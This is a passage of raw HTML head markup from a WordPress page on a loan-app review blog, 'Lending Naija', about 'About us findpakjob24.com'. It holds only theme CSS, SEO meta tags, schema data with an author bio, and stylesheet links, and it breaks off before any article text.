0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px;text-align:center;display:inline-block}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:normal;font-size:17px;height:40px;line-height:40px;border:0;background:transparent;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,0.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.16);box-shadow:0 0 8px rgba(0,0,0,0.16);margin:17px 0 15px;font-size:17px;background-color:#fff;opacity:0.9;border-radius:40px;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:bold;width:100%;margin-bottom:10px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans',arial,sans-serif;text-align:left;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing-top{padding-top:10px;padding-bottom:3px;border-top:1px solid #e6e6e6}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{height:40px;padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i{font-size:14px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-whatsapp{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}.td-pulldown-filter-list{display:none;position:absolute;top:8px;right:-1px;z-index:2;background-color:rgba(255,255,255,0.95);-webkit-border-radius:3px;-webkit-border-top-right-radius:0;-moz-border-radius:3px;-moz-border-radius-topright:0;border-radius:3px;border-top-right-radius:0;padding:5px 0 7px 0;text-align:left}.td-pulldown-filter-list{-webkit-animation-duration:0.3s;animation-duration:0.3s}.td-scroll-up{-webkit-transform:translateZ(0);position:fixed;bottom:4px;right:5px;display:none;border-radius:3px;width:38px;height:38px}.td-scroll-up .td-icon-menu-up{position:relative;color:#ffffff;font-size:20px;display:block;text-align:center;width:38px;top:7px}.mfp-hide{display:none!important}#login_pass-mob,#login_pass{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:'Open Sans',arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,0,0,0.8);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}body.td-animation-stack-type0 .post img{opacity:0}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}:root{--jetpack--contact-form--border:1px solid #8c8f94;--jetpack--contact-form--border-color:#8c8f94;--jetpack--contact-form--border-size:1px;--jetpack--contact-form--border-style:solid;--jetpack--contact-form--border-radius:0px;--jetpack--contact-form--input-padding:16px;--jetpack--contact-form--font-size:16px}</style>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lendingnaija.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Are you looking for about us findpakjob24.com then this article is for you with all the necessary information about about us findpakjob24.com." />
	<link rel="canonical" href="https://lendingnaija.com/about-us-findpakjob24-com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="About us findpakjob24.com" />
	<meta property="og:description" content="Are you looking for about us findpakjob24.com then this article is for you with all the necessary information about about us findpakjob24.com." />
	<meta property="og:url" content="https://lendingnaija.com/about-us-findpakjob24-com/" />
	<meta property="og:site_name" content="Lending Naija" />
	<meta property="article:author" content="https://facebook.com/metronaija" />
	<meta property="article:published_time" content="2024-09-28T16:28:30+00:00" />
	<meta name="author" content="Olawale Olokede" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@metronaija" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Olawale Olokede" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lendingnaija.com/about-us-findpakjob24-com/#article","isPartOf":{"@id":"https://lendingnaija.com/about-us-findpakjob24-com/"},"author":{"name":"Olawale Olokede","@id":"https://lendingnaija.com/#/schema/person/a838cfdf05175a0299f93798519ffe1a"},"headline":"About us findpakjob24.com","datePublished":"2024-09-28T16:28:30+00:00","mainEntityOfPage":{"@id":"https://lendingnaija.com/about-us-findpakjob24-com/"},"wordCount":136,"commentCount":0,"publisher":{"@id":"https://lendingnaija.com/#organization"},"articleSection":["Business"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lendingnaija.com/about-us-findpakjob24-com/#respond"]}]},{"@type":"WebPage","@id":"https://lendingnaija.com/about-us-findpakjob24-com/","url":"https://lendingnaija.com/about-us-findpakjob24-com/","name":"About us findpakjob24.com","isPartOf":{"@id":"https://lendingnaija.com/#website"},"datePublished":"2024-09-28T16:28:30+00:00","description":"Are you looking for about us findpakjob24.com then this article is for you with all the necessary information about about us findpakjob24.com.","breadcrumb":{"@id":"https://lendingnaija.com/about-us-findpakjob24-com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lendingnaija.com/about-us-findpakjob24-com/"]}]},{"@type":"BreadcrumbList","@id":"https://lendingnaija.com/about-us-findpakjob24-com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lendingnaija.com/"},{"@type":"ListItem","position":2,"name":"About us findpakjob24.com"}]},{"@type":"WebSite","@id":"https://lendingnaija.com/#website","url":"https://lendingnaija.com/","name":"Lending Naija","description":"Loan Apps, Loan App Downloads And Reviews","publisher":{"@id":"https://lendingnaija.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lendingnaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://lendingnaija.com/#organization","name":"Lending Naija","url":"https://lendingnaija.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/#/schema/logo/image/","url":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/LN.logo_1682061184590.jpg?fit=500%2C125&ssl=1","contentUrl":"https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/LN.logo_1682061184590.jpg?fit=500%2C125&ssl=1","width":500,"height":125,"caption":"Lending Naija"},"image":{"@id":"https://lendingnaija.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://lendingnaija.com/#/schema/person/a838cfdf05175a0299f93798519ffe1a","name":"Olawale Olokede","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lendingnaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f868c6da3b04a9a558823806f94246d1fea89bb1c80ef30f2f60769c295eefad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f868c6da3b04a9a558823806f94246d1fea89bb1c80ef30f2f60769c295eefad?s=96&d=mm&r=g","caption":"Olawale Olokede"},"description":"Mr Olawale Olokede is a registered loan officer and worked for over 10 years as a senior financial consultant for accounting, finance and business management firms in Nigeria. Mr Olawale Olokede implemented and supervised financial and loan solution to Lagos based small and medium scale businesses after lecturing at the Lagos Business school. He is channeled his writing skills and passion for blogging to set up Lending Naija with over 50 reviews on different loan application and downloads.","sameAs":["https://lendingnaija.com","https://facebook.com/metronaija","https://instagram.com/metronaija","https://x.com/metronaija"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; Feed" href="https://lendingnaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; Comments Feed" href="https://lendingnaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lending Naija &raquo; About us findpakjob24.com Comments Feed" href="https://lendingnaija.com/about-us-findpakjob24-com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lendingnaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flendingnaija.com%2Fabout-us-findpakjob24-com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lendingnaija.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flendingnaija.com%2Fabout-us-findpakjob24-com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lendingnaija.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='preload'  href='https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
